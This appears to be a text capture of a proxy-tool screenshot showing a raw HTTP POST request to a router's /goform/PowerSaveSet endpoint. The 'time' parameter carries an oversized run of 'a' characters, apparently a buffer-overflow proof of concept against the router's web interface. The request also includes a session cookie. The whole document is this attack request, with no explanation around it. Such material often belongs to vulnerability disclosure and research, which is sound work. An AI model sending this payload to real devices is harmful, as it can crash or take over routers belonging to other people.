 Request
Pretty Raw Hex \n ≡
1 POST /goform/PowerSaveSet HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 845
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/sleep_mode.html?random=0.8560610430310459&
13 Cookie: password=znpcvb
14
15 powerSavingEn=0a&time=
00%3A00-00%3A00aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&ledCloseType=undefined&
powerSaveDelay=0